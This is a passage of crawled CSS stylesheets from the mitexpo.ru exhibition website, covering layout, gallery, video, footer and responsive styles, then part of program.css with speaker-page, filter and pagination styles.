	margin-left: 16px;
}

.list_participants__item footer span {
	cursor: pointer;
}

.list_participants__toggle {
	margin-bottom: 1em;
	text-align: right;
}

.list_participants__toggle li {
	display: inline;
	margin-left: 2em;
	cursor: pointer;
	opacity: .6;
}

.list_participants__toggle li:hover {
	opacity: 1;
}

.list_participants__toggle .fa {
	margin-right: .75em;
}

.banner img {
	display: block;
	margin: 0 auto;
}

.article-picture {
	margin: 4em 0 2em;
}

.article-picture img {
	display: block;
	margin: 0 auto;
	box-shadow: 0 3em 5em -2em rgba(41, 41, 41, .25);
}

.grid_gallery a {
	display: block;
	position: relative;
	margin-bottom: 3.5em;
}

.grid_gallery figure {
	display: block;
	position: relative;
	padding-top: 120%;
	background-position: 50% 0;
	background-repeat: no-repeat;
	background-size: cover;
}

.grid_gallery__title {
	display: block;
	position: relative;
	padding: .75em 15px;
	line-height: 1.25;
}

.grid_gallery .d-col_lg_6 figure {
	padding-top: 66.5%;
}

.grid_gallery .d-col_lg_6 .grid_gallery__title {
	position: absolute;
	display: table;
	top: 50%;
	left: 30px;
	margin-top: -80px;
	padding: 0;
	width: 280px;
	height: 160px;
	background: #f50;
	color: #fff;
	border-spacing: 0;
}

.grid_gallery .d-col_lg_6 .grid_gallery__title span {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: -15px;
	left: -15px;
	padding: 1em 15px;
	background: #1d82c2;
	font-weight: 700;
	font-size: 1.5em;
	font-family: 'Rubik', sans-serif;
	box-shadow: 1.5em 1.5em 2.5em -.5em rgba(0, 0, 0, .35);
}





.grid_gallery_list figure {
	padding-top: 63.5%;
}

.grid_articles a {
	display: block;
	position: relative;
	margin-bottom: 3.5em;
	padding: 10px 15px 40px;
	background: #fafafa;
}

.grid_articles__title {
	display: block;
	margin-bottom: 1em;
}

.grid_articles__more {
	position: absolute;
	bottom: 1em;
	left: 15px;
	font-size: 12px;
	color: #959595;
}

.box-video {
	position: relative;
	margin-bottom: 30px;
}

.box-video figure:before,
.box-video__body,
.box-video iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.box-video:before {
	position: absolute;
	top: 30px;
	bottom: -30px;
	left: 30px;
	right: -30px;
	height: auto;
	background: #147dbe;
}

.box-video figure {
	display: block;
	position: relative;
	z-index: 13;
	padding-bottom: 56.25%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
}

.box-video figure:before {
	background: #449dd5;
	opacity: .85;
}

.box-video figure .fa {
	position: absolute;
	z-index: 15;
	top: 50%;
	left: 50%;
	margin: -.5em -.643em;
	font-size: 6.125em;
	color: #f50;
	cursor: pointer;
}

.box-video__title {
	position: absolute;
	bottom: 1em;
	left: 0;
	right: 0;
	margin: 0;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	cursor: pointer;
}

.box-video__title strong {
	display: block;
	font-weight: 900;
	font-size: 1.57em;
}

.box-video__body {
	z-index: 13;
	opacity: 0;
	visibility: hidden;
	background: #000;
}

.box-video__off {
	position: absolute;
	z-index: 20;
	font-size: 40px;
	color: #fff;
	top: 0;
	right: 0;
	width: 40px;
	font-weight: 300;
	line-height: 40px;
	cursor: pointer;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.box-video.is-on .box-video__body {
	opacity: 1;
	visibility: visible;
}

.box-video_plain {
	box-shadow: 0 2em 4em -1em rgba(0, 0, 0, .25);
}

.box-video_plain figure:before {
	opacity: 0;
}

.box-b2p {
	position: relative;
	margin: 0 auto;
	max-width: 980px;
	min-height: 600px;
}

.box-b2p__title {
	position: relative;
	z-index: 5;
	margin-bottom: 2em;
}

.box-b2p__col {
	position: relative;
	z-index: 2;
	width: 260px;
	line-height: 1.25;
}

.box-b2p__col .im {
	position: absolute;
	width: 72px;
	height: 72px;
	background: #137cbe;
	border: 9px solid #fafafa;
	font-size: 44px;
	line-height: 74px;
	color: #fff;
	text-align: center;
	border-radius: 100%;
}

.box-b2p__col .im-circular_saw {
	font-size: 40px;
	text-indent: 2px;
}

.box-b2p__col ul {
	margin: 0 0 0 1.25em;
}

.box-b2p__col ul li {
	margin-bottom: .25em;
}

.box-b2p__col.d-fl .im {
	top: 30px;
	left: 100%;
	margin-left: 15px;
}

.box-b2p__col.d-fr {
	margin-top: 280px;
	margin-right: -35px;
}

.box-b2p__col.d-fr .im {
	top: 80px;
	right: 100%;
	margin-right: 60px;
}

.box-b2p__ico {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 50%;
	margin-left: -234px;
	width: 464px;
	height: 464px;
	border: 2px solid #fafafa;
	border-radius: 100%;
}

.box-b2p__ico:before,
.box-b2p__ico:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: auto;
	border: 2px solid #fafafa;
	border-radius: 100%;
}

.box-b2p__ico:before {
	margin: -75px;
}

.box-b2p__ico:after {
	margin: -150px;
}

.box-b2p__ico i {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -182px -160px;
	width: 321px;
	height: 360px;
	background: url(../img/bg_b2p.png) 50% no-repeat;
	background-size: 100%;
}

.box-map {
	position: relative;
}

.box-map_common {
	height: 600px;
}

.detail__back {
	margin: -3em 0 5em;
}

.detail-participant__logo {
	margin-bottom: 1.5em;
}

.detail-participant__info .d-col {
	margin-top: 1.5em;
}

.detail-participant__info h3 {
	margin-bottom: .25em;
}

.detail-participant__twitter {
	margin: 0 auto;
	max-width: 520px;
}

#d-footer {
	position: relative;
	padding: 7.5em 0;
	font-size: .875em;
	color: #fff;
}

#d-footer a:hover {
	color: inherit;
	opacity: .65;
}

.d-footer__logo {
	margin-bottom: 2em;
	padding-right: 30px;
	width: 20%;
}

.d-footer__logo a:hover {
	opacity: 1 !important;
}

.d-footer__logo img {
	max-width: 220px;
}

.d-footer__info {
	float: left;
	width: 20%;
}

.d-footer__nav {
	float: left;
	margin-top: -4.5em;
	width: 80%;
}

.d-footer__nav h4 {
	position: relative;
	margin-bottom: 0;
	font-weight: 400;
	font-size: 1.5em;
}

.d-footer__nav ul {
	margin: 2.5em 0 3em;
	line-height: 1.125;
}

.d-footer__nav li {
	margin-bottom: .5em;
}

.d-footer__copyright {
	margin-top: 3em;
}

.d-footer__copyright figure {
	display: block;
	margin-bottom: 1em;
	width: 600px;
	max-width: 100%;
}


/*** MEDIA QUERIES ***/

@media (max-width:1800px) {
	.index-header__art_0 {
		transform: translateX(-5%);
	}
}

@media (max-width:1600px) {
	.index-header__art_0 {
		transform: translateX(-10%);
	}
}

@media (max-width:1400px) {
	.index-header__art_0 {
		transform: translateX(-15%);
	}
}

@media (max-width:1280px) {
	.index-header__art_0 {
		transform: translateX(-25%);
	}
}

@media (max-width:1320px) {
	html,
	body {
		min-width: 990px;
		font-size: 14px;
	}
	.d-hide_lg {
		display: none !important;
	}
	.d-show_lg {
		display: block !important;
	}
	.d-fn_lg {
		float: none;
	}
	.d-fl_lg {
		float: left;
	}
	.d-fr_lg {
		float: right;
	}
	.d-tac_lg {
		text-align: center;
	}
	.d-tal_lg {
		text-align: left;
	}
	.d-tar_lg {
		text-align: right;
	}
	.d-grid {
		max-width: 100%;
	}
	.is-fixed-layout .d-grid {
		width: 960px;
	}
	.nav_lang li {
		margin-left: 11px;
	}
	.nav_main li {
		margin-right: 11px;
	}
	.nav_steps {
		margin-top: 50px;
	}
	.nav_steps .im {
		box-shadow: 0 0 0 40px #fff;
	}
	.slider_promo_participants:before {
		width: 275px;
		height: 520px;
	}
	#d-footer {
		padding: 5em 0;
		font-size: 1em;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 25%;
	}
	.d-footer__nav {
		width: 75%;
	}
}

@media (max-width:1023px) {
	html,
	body {
		min-width: 320px;
	}
	.d-hide_md {
		display: none !important;
	}
	.d-show_md {
		display: block !important;
	}
	.d-fn_md {
		float: none;
	}
	.d-fl_md {
		float: left;
	}
	.d-fr_md {
		float: right;
	}
	.d-tac_md {
		text-align: center;
	}
	.d-tal_md {
		text-align: left;
	}
	.d-tar_md {
		text-align: right;
	}
	.is-fixed-layout .d-grid {
		width: 735px;
	}
	.nav_main {
		max-width: 400px;
		line-height: 1;
	}
	.nav_main li {
		margin: 5px 16px 5px 0;
	}
	.nav_main a {
		padding: 7px 0;
	}
	.nav_steps {
		margin-top: 30px;
	}
	.nav_steps .im {
		box-shadow: 0 0 0 20px #fff;
	}
	.index-header__art {
		display: none;
	}
	.index-header__visual:before {
		margin: -5px;
	}
	.slider_report h2 {
		position: static;
		bottom: 0;
		left: 0;
		margin-left: 0;
	}
	.slider_report .slider__body:before,
	.slider_promo .slider__body:before {
		top: 15px;
		left: 15px;
		bottom: -15px;
		right: -15px;
	}
	.slider_report .slick-arrow {
		top: 100%;
		left: auto;
		right: auto;
		margin: 30px 0 0;
	}
	.slider_report .slick-prev {
		right: 50%;
		margin-left: 0;
		margin-right: 5px;
	}
	.slider_report .slick-next {
		left: 50%;
		margin-left: 5px;
	}
	.slider_promo .slider__caption {
		top: 10%;
	}
	.slider_promo .slick-arrow {
		bottom: 15px;
	}
	.list-stats {
		padding-left: 0;
		padding-right: 0;
	}
	.list-stats__num {
		margin-top: 5em;
	}
	.slider_logos {
		margin-bottom: 4em;
	}
	.page-section_lg {
		margin: 4em 0;
	}
	.page-section_postheader .slider_promo {
		margin-top: 1.5em;
	}
	.box-video {
		margin-bottom: 15px;
	}
	.box-video:before {
		top: 15px;
		bottom: -15px;
		left: 15px;
		right: -15px;
	}
	fieldset li {
		margin-bottom: 1.5em;
	}
	.form-wrap {
		margin-left: -15px;
		margin-right: -15px;
		border-width: 15px;
	}
	.form-wrap form {
		padding: 15px;
	}
	.form-wrap fieldset {
		margin-top: 1.5em;
	}
	.fld_aftershort {
		padding-left: 15px;
	}
	.slider_promo_participants:before {
		display: none;
	}
	#d-footer {
		padding: 3em 0 1.5em;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 33.33%;
	}
	.d-footer__nav {
		width: 66.67%;
	}
	.d-footer__nav .d-row .d-col:nth-child(2n+1) {
		clear: both;
	}
}

@media (max-width:767px) {
	body {
		font-size: 12px;
	}
	.d-hide_sm {
		display: none !important;
	}
	.d-show_sm {
		display: block !important;
	}
	.d-fn_sm {
		float: none;
	}
	.d-fl_sm {
		float: left;
	}
	.d-fr_sm {
		float: right;
	}
	.d-tac_sm {
		text-align: center;
	}
	.d-tal_sm {
		text-align: left;
	}
	.d-tar_sm {
		text-align: right;
	}
	.d-grid {
		padding-left: 15px;
		padding-right: 15px;
	}
	.is-fixed-layout .d-grid {
		width: 612px;
	}
	#d-header {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		height: 60px;
		line-height: 60px;
		visibility: visible !important;
		animation-duration: 0s !important;
		animation-name: none !important;
	}
	.d-header__logo {
		z-index: 710;
		left: 50%;
		margin-left: -80px;
		width: 160px;
		height: 60px;
		box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
	}
	.d-header__logo img {
		width: 130px;
	}
	.d-header__ext__toggle.fa-times {
		display: none;
	}
	.d-header__ext__toggle.fa-navicon {
		z-index: 710;
		margin-top: 13px;
	}
	.d-header__ext__body {
		top: 80px;
		padding-top: 0;
		padding-bottom: 0;
	}
	.d-header__ext__body .d-grid {
		padding-bottom: 5em;
	}
	.d-header__ext__body .d-row {
		margin-top: 0;
	}
	.d-header__ext nav h4 {
		padding: .55em 40px .75em 0;
		border-top: 1px solid rgba(0, 0, 0, .15);
	}
	.d-header__ext nav h4 .fa {
		position: relative;
		float: right;
		margin: 0 -55px 0 0;
		padding: .2em 0;
		width: 40px;
		text-align: center;
		cursor: pointer;
	}
	.d-header__ext nav ul {
		display: none;
		margin: .5em 0 1.5em;
	}
	.d-header__ext nav li {
		margin-bottom: 1em;
	}
	.d-header__ext nav.is-opened h4 .fa {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.d-header__ext nav.is-opened ul {
		display: block;
	}
	.d-header__ext nav.nav_lang {
		position: absolute;
		bottom: 1.5em;
		left: 15px;
		right: 15px;
		font-size: 1.5em;
	}
	.d-header__ext nav.nav_lang ul {
		display: block;
	}
	.nav_inner li {
		margin-right: 1.5em;
		padding: 1.25em 0 .5em;
		border-bottom: 5px solid transparent;
	}
	.nav_steps {
		margin-top: 30px;
	}
	.nav_steps:before {
		display: none;
	}
	.nav_steps .im {
		box-shadow: none;
	}
	.nav_steps__descr {
		margin-top: 1.5em;
	}
	.is-burger-opened .d-header__ext__toggle.fa-navicon {
		color: #fff;
	}
	.is-burger-opened .d-header__ext__toggle.fa-navicon:before {
		content: '\f00d';
	}
	#d-content {
		padding-top: 60px;
	}
	.index-header__body {
		padding: 40px 0 3em;
	}
	.index-header__visual {
		position: relative;
		margin-bottom: 3em;
		padding-bottom: 30%;
	}
	.index-header__visual:before {
		margin: -2px;
	}
	.index-header__visual video {
		display: none;
	}
	.index-header__badge {
		position: relative;
		bottom: 0;
		right: 0;
		margin: 0 15px 7em;
	}
	.index-header__estimate {
		position: relative;
		bottom: 0;
		left: 0;
		width: auto;
	}
	.page-header h1:before {
		display: none;
	}
	.box-b2p {
		min-height: 0;
	}
	.box-b2p__title {
		font-size: 2em;
	}
	.box-b2p__col {
		float: none;
		width: auto;
	}
	.box-b2p__col.d-fr {
		margin-top: 0;
		margin-right: 0;
	}
	.box-b2p__ico {
		position: static;
		left: 0;
		margin-left: 0;
		width: auto;
		height: auto;
		border: 0;
	}
	.box-b2p__ico:before,
	.box-b2p__ico:after {
		display: none;
	}
	.box-b2p__ico i {
		display: block;
		position: static;
		top: 0;
		left: 0;
		margin: 2em auto;
		width: 200px;
		height: 224px;
	}
	.list_partners__item {
		margin-bottom: 5em;
	}
	.list_partners__logo {
		width: 240px;
	}
	.list_partners__logo figure {
		height: 130px;
	}
	.list_partners__text {
		margin-left: 270px;
	}
	.nav_select__current {
		padding: 1em 20px;
	}
	.nav_select__current .fa {
		left: 10px;
	}
	.nav_select__options {
		padding: 1em 15px 1em 20px;
		max-width: 100%;
	}
	.nav_select__options li a span {
		font-size: 1em;
	}
	.list_participants__item header figure {
		float: none;
		margin: 0 0 1em;
	}
	.fld_short {
		float: none;
		width: auto;
	}
	.fld_aftershort {
		margin-left: 0;
		padding-left: 0;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 100%;
	}
	.d-footer__nav {
		display: block;
		float: none;
		clear: both;
		margin: 0 15px;
		padding: 2em 0 0;
		width: auto;
		border-bottom: 1px solid rgba(0, 0, 0, .15);
	}
	.d-footer__nav h4 {
		padding: .55em 40px .75em 0;
		border-top: 1px solid rgba(0, 0, 0, .15);
	}
	.d-footer__nav h4 .fa {
		position: relative;
		float: right;
		margin: 0 -55px 0 0;
		padding: .2em 0;
		width: 40px;
		text-align: center;
		cursor: pointer;
	}
	.d-footer__nav ul {
		display: none;
		margin: .5em 0 1.5em;
	}
	.d-footer__nav li {
		margin-bottom: 1em;
	}
	.d-footer__nav .is-opened h4 .fa {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.d-footer__nav .is-opened ul {
		display: block;
	}
}

@media (max-width:639px) {
	.d-hide_xs {
		display: none !important;
	}
	.d-show_xs {
		display: block !important;
	}
	.d-fn_xs {
		float: none;
	}
	.d-fl_xs {
		float: left;
	}
	.d-fr_xs {
		float: right;
	}
	.d-tac_xs {
		text-align: center;
	}
	.d-tal_xs {
		text-align: left;
	}
	.d-tar_xs {
		text-align: right;
	}
	.is-fixed-layout .d-grid {
		width: 100%;
	}
	.grid_gallery .d-col_lg_6 a {
		margin-bottom: 7em;
	}
	.grid_gallery .d-col_lg_6 figure {
		padding-top: 120%;
	}
	.grid_gallery .d-col_lg_6 .grid_gallery__title {
		top: auto;
		bottom: -30px;
		margin-top: 0;
		width: 250px;
	}
	.slider_logos .slick-track {
		height: 160px;
	}
	.slider_logos img {
		max-height: 140px;
	}
	.box-video figure .fa {
		top: 50%;
		font-size: 4em;
	}
	.box-video__title {
		bottom: .5em;
		font-size: 1.5em;
	}
	.box-video__title strong {
		font-size: 1.125em;
	}
	.grid_articles a {
		margin-bottom: 15px;
	}
	.grid_articles__title {
		height: auto !important;
	}
	.list_partners__logo {
		float: none;
		margin-bottom: 1.5em;
		padding: 15px;
		width: auto;
	}
	.list_partners__logo figure {
		margin: 0;
		height: 160px;
	}
	.list_partners__text {
		margin-left: 0;
	}
	.list_program__section h3 {
		margin-bottom: 1em;
	}
	.list_program__item {
		margin-bottom: 1.5em;
	}
	.list_program__item:before {
		display: none;
	}
	.list_program__item .d-col {
		padding-bottom: 0;
	}
	.userarea {
		margin-left: 0;
	}
}


/*** PRINT STYLES ***/

@media print {
	@page {
		margin: 0.5cm;
	}
	* {
		background: #fff !important;
		color: #333 !important;
		text-shadow: none !important;
	}
	a,
	a:visited {
		border: 0 !important;
		color: #333 !important;
		text-decoration: underline !important;
	}
	abbr:after {
		content: " (" attr(title) ")";
	}
	pre,
	blockquote {
		border: 1px solid #333;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr,
	img {
		page-break-inside: avoid;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	h2,
	h3 {
		page-break-after: avoid;
	}
}

body {
	-webkit-animation-duration: .1s;
	-webkit-animation-name: fontfix;
	-webkit-animation-iteration-count: 1;
	-webkit-animation-timing-function: linear;
	-webkit-animation-delay: .1s;
}

@-webkit-keyframes fontfix {
	from {
		opacity: 1;
	}
	to {
		opacity: 1;
	}
}

@keyframes fontfix {
	from {
		opacity: 1;
	}
	to {
		opacity: 1;
	}
}


/*** scroll to up ***/

.scrollup {
	width: 40px;
	height: 40px;
	opacity: 0.3;
	position: fixed;
	bottom: 50px;
	right: 100px;
	display: none;
	text-indent: -9999px;
	background: url('/upload/top.png') no-repeat;
	z-index: 999;
}

.center {
	text-align: center;
	margin: .5em auto;
}

.hl_decor a {
	text-decoration: none;
	color: #000;
}

.hl_decor a:hover {
	text-decoration: underline;
	color: #ff5500
}

table.table {
	border-collapse: collapse;
	border: 1px solid;
}

table.table td {
	border-collapse: collapse;
	border: 1px solid;
	padding: 1rem;
}

table.table tr:nth-child(even) {
	background: #ffffff;
}

table.table tr:nth-child(odd) {
	background: #dedede;
}

.red {
	color: #ff0000;
}

.flds_captcha .inputtext {
	width:180px!important;
	border: 1px solid #e0e0e0;
}

@media (min-width:1024px){
	.top_right_call_btn {
		margin-top: 2.8rem;
	}
}

@media (max-width:1023px){
	.top_right_call_btn {
		margin-top: 1rem;
	}
}
/*responsive video styles*/
.video-container {
position: relative;
padding-bottom: 56.25%;
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://mitexpo.ru/css/program.css
body_size: 6904
content:
.pager-header-with-back-link {display:flex; align-items:flex-start}
.pager-header-with-back-link a {display:flex; margin:5px 20px 0 0; min-width:40px; max-width:40px; height:40px; background:#ECECEC; border-radius:50%; align-items:center; justify-content:center}
.pager-header-with-back-link a svg {width:20px; height:20px; fill:#494949}

@media (max-width:1320px) {
    .pager-header-with-back-link a {margin:2px 20px 0 0}
}

@media (max-width:767px) {
    .pager-header-with-back-link a {margin:6px 10px 0 0; min-width:24px; max-width:24px; height:24px}
    .pager-header-with-back-link a svg {width:16px; height:16px}
}

.speaker-detail-post {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:767px) {
    .speaker-detail-post {font-size:12px; line-height:18px}
}

.speaker-detail {margin:50px 0 120px 0; display:flex; justify-content:space-between}
.speaker-detail-photo {order:1; min-width:373px; max-width:373px}
.speaker-detail-photo img {display:block; width:100%; border-radius:4px}
.speaker-detail-container {width:100%; margin:0 40px 0 0}

@media (max-width:1023px) {
    .speaker-detail {display:block}
    .speaker-detail-photo {min-width:0; max-width:347px}
    .speaker-detail-container {width:auto; margin:80px 0 0 0}
}

@media (max-width:767px) {
    .speaker-detail {margin:30px 0 100px 0}
    .speaker-detail-container {margin:30px 0 0 0}
}

.speaker-detail-text-container {max-height:216px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.open .speaker-detail-text-container {max-height:none}
.speaker-detail-text.with-more .speaker-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:24px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.speaker-detail-text.with-more.open .speaker-detail-text-container::after {display:none}
.speaker-detail-text-inner *:first-child {margin-top:0}
.speaker-detail-text-inner *:last-child {margin-bottom:0}
.speaker-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.with-more .speaker-detail-text-more {display:flex}
.speaker-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.speaker-detail-text-more-text {margin:0 10px 0 0}
.speaker-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.speaker-detail-text-more a:hover .speaker-detail-text-more-text span {border-bottom-color:transparent}
.speaker-detail-text-more-text span+span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span+span {display:inline}
.speaker-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.speaker-detail-text.open .speaker-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .speaker-detail-text-container {max-height:264px}
}

@media (max-width:767px) {
    .speaker-detail-text-container {max-height:420px; font-size:13px; line-height:20px}
    .speaker-detail-text-more {font-size:12px; line-height:12px}
    .speaker-detail-text-more-text {margin:0 9px 0 0}
    .speaker-detail-text-more-arrow svg {width:7px; height:4px}
}

.speaker-detail-events-title {margin:80px 0 0 0; font:600 24px/36px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .speaker-detail-events-title {margin:60px 0 0 0; font-size:16px; line-height:24px}
}

.speaker-detail-events {margin:20px 0 0 0; border-bottom:1px solid #F4F4F4}
.speaker-detail-event {padding:20px 0; border-top:1px solid #F4F4F4}
.speaker-detail-event-type {display:flex}
.speaker-detail-event-type span {padding:4px 12px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:12px; line-height:18px; letter-spacing:0.05em; text-transform:uppercase; color:#000000}
.speaker-detail-event-info {margin:10px 0 0 0; display:flex; align-items:center; font:16px/16px Rubik, sans-serif; color:#4E4E4E}
.speaker-detail-event-info-location {order:1; margin:0; display:flex; align-items:center}
.speaker-detail-event-info-hall {padding:7px 12px 5px 12px; border-radius:4px}
.speaker-detail-event-info-pavilion {margin:0 0 0 20px; padding:2px 0 0 0}
.speaker-detail-event-info-when {display:flex; align-items:center; padding:2px 0 0 0}
.speaker-detail-event-info-date {font-weight:bold; min-width:108px; max-width:108px}
.speaker-detail-event-info-time {min-width:119px; max-width:119px}
.speaker-detail-event-title {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-event-title a {color:#FE5602; text-decoration:none; padding:5px 0}
.speaker-detail-event-title a:hover {text-decoration:underline}

@media (max-width:767px) {
    .speaker-detail-event-type span {padding:2px 10px; font-size:10px; line-height:15px}
    .speaker-detail-event-info {display:block; font-size:13px; line-height:13px}
    .speaker-detail-event-info-location {margin:0}
    .speaker-detail-event-info-hall {padding:5px 10px}
    .speaker-detail-event-info-pavilion {margin:0 0 0 10px; padding:0}
    .speaker-detail-event-info-when {padding:0 0 0 9px; margin:10px 0 0 0; border-left:1px solid #F0F0F0}
    .speaker-detail-event-info-date {min-width:0; max-width:none}
    .speaker-detail-event-info-time {margin:0 0 0 15px; min-width:0; max-width:none}
    .speaker-detail-event-title {font-size:12px; line-height:18px}
}

.speakers-page {margin:40px 0 120px 0}

@media (max-width:1023px) {
    .speakers-page {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .speakers-page {margin:30px 0 100px 0}
}

.speakers-filter form {margin:0; padding:0}
.speakers-filter-search {max-width:411px; position:relative}
.page-wrap .speakers-filter-search input {position:relative; border:1px solid rgba(149, 149, 149, 0.2); font:16px/24px "Open Sans", sans-serif; color:#4E4E4E; vertical-align:top; margin:0; padding:11px 46px 11px 11px; width:100%; height:48px; box-sizing:border-box; outline:none; border-radius:4px; background:#FFFFFF; -webkit-appearance:none}
.page-wrap .speakers-filter-search input::-webkit-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input::-moz-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-ms-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-webkit-autofill,
.page-wrap .speakers-filter-search input:-webkit-autofill:active,
.page-wrap .speakers-filter-search input:-webkit-autofill:focus,
.page-wrap .speakers-filter-search input:-webkit-autofill:hover {-webkit-text-fill-color:#4E4E4E; caret-color:#4E4E4E; -webkit-transition:background-color 999999s ease-in-out 0s; transition:background-color 999999s ease-in-out 0s}
.speakers-filter-search svg {position:absolute; right:12px; top:12px; width:24px; height:24px; fill:none; stroke:#B6B6B6}

@media (max-width:1023px) {
    .speakers-filter-search {max-width:none}
}

.speakers-filter-letters {margin:15px -2.5px 0 -2.5px; display:flex; flex-wrap:wrap; justify-content:center}
.speakers-filter-letters label {display:block; min-width:36px; flex-grow:1; margin:5px 2.5px 0 2.5px}
.speakers-filter-letters label input {display:none}
.speakers-filter-letters label span {display:block; cursor:pointer; width:100%; height:36px; background:#FAFAFA; border-radius:2px; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:36px; text-align:center; text-transform:uppercase; transition:background 0.2s, color 0.2s}
.speakers-filter-letters label span:hover {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:checked+span {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:disabled+span {cursor:default; pointer-events:none; background:#FAFAFA; color:rgba(78, 78, 78, 0.25)}

@media (max-width:1320px) {
    .speakers-filter-letters label {max-width:36px}
}

@media (max-width:1023px) {
    .speakers-filter-letters {margin:12px -4px 0 -4px}
    .speakers-filter-letters label {margin:8px 4px 0 4px}
}

.speakers-container {position:relative}
.speakers-container.loading::after {content:""; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(255, 255, 255, 0.5) url(../img/loading.svg) no-repeat center}

.speakers {margin:40px -10px -30px -10px; display:flex; flex-wrap:wrap}
.speakers-item {min-width:25%; max-width:25%; padding:0 10px 30px 10px; box-sizing:border-box}
.speakers-item a {display:block; text-decoration:none}
.speakers-item-photo {position:relative; border-radius:4px; overflow:hidden}
.speakers-item-photo img {display:block; width:100%; transition:transform 0.2s}
.speakers-item a:hover .speakers-item-photo img {transform:scale(1.15)}
.speakers-item-name {margin:10px 0 0 0; font-weight:600; font-size:18px; line-height:31px; color:#FF5500}
.speakers-item-text {margin:5px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:1023px) {
    .speakers {margin:50px 0 -20px -15px}
    .speakers-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .speakers {margin:30px 0 -20px -10px}
    .speakers-item {min-width:50%; max-width:50%; padding:0 0 20px 10px}
    .speakers-item-name {font-size:13px; line-height:22px}
    .speakers-item-text {font-size:12px; line-height:18px}
}

.pager {margin:40px 0 0 0; position:relative}
.pager-container {width:100%; display:flex; align-items:flex-end; justify-content:center}
.pager-container a {display:flex; min-width:40px; max-width:40px; height:40px; margin:0 5px; background:#FAFAFA; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:24px; letter-spacing:0.05em; color:#4E4E4E; text-decoration:none; border-radius:4px; transition:color 0.2s, background 0.2s}
.pager-container a:hover {color:#FFFFFF; background:#FF5500}
.pager-container a.active {color:#FFFFFF; background:#FF5500}
.pager-container span {display:flex; min-width:24px; max-width:24px; height:21px; margin:0 5px; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:21px; letter-spacing:0; color:#959595}
.pager-container a.pager-prev {margin:0 35px 0 0; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-next {margin:0 0 0 35px; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-prev svg,
.pager-container a.pager-next svg {display:block; width:16px; height:16px; fill:#4E4E4E; transition:fill 0.2s}
.pager-container a.pager-prev:hover,
.pager-container a.pager-next:hover {background:#FF5500}
.pager-container a.pager-prev:hover svg,
.pager-container a.pager-next:hover svg {fill:#FFFFFF}

@media (max-width:1023px) {
    .pager-container a.pager-prev {margin:0; position:absolute; left:0; top:0}
    .pager-container a.pager-next {margin:0; position:absolute; right:0; top:0}
}

@media (max-width:767px) {
    .pager-container a {display:none; margin:0 2.5px}
    .pager-container span {margin:0 2.5px}
    .pager-container a.pager-prev {display:flex}
    .pager-container a.pager-prev+a {display:flex}
    .pager-container a.pager-next {display:flex}
    .pager-container a.active {display:flex}
    .pager-container span+a {display:flex}
}

.pager-size {position:absolute; right:0; top:0; display:flex; align-items:center; white-space:nowrap}
.pager-size-title {font-weight:normal; font-size:16px; line-height:20px; color:#959595; margin:0 12px 0 0}
.pager-size-select {position:relative}
.pager-size-select-current {display:flex; align-items:center; padding:0 11px; height:40px; border:1px solid #EAEAEA; border-radius:4px; font-size:16px; line-height:16px; color:#4E4E4E; cursor:pointer}
